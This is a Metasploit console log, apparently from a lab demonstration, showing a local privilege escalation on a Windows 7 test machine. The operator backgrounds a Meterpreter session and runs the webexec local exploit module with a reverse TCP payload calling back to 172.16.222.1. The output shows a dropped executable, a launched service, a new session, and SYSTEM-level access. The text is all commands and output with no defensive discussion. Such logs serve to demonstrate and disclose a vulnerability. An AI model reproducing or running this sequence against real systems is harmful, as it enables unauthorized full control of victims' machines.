 meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > use exploit/windows/local/webexec
msf exploit(windows/local/webexec) > set SESSION 2
SESSION => 2
msf exploit(windows/local/webexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(windows/local/webexec) > set LHOST 172.16.222.1
msf exploit(windows/local/webexec) > set LPORT 9001
msf exploit(windows/local/webexec) > run
[*] Started reverse TCP handler on 172.16.222.1:9001
[*] Checking service exists...
[*] Writing 73802 bytes to %SystemRoot%\Temp\yqaKLvdn.exe...
[*] Launching service...
[*] Sending stage (179779 bytes) to 172.16.222.132
[*] Meterpreter session 2 opened (172.16.222.1:9001 -> 172.16.222.132:49574) at 2018-08-31 14:45:25 -0700
[*] Service started...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM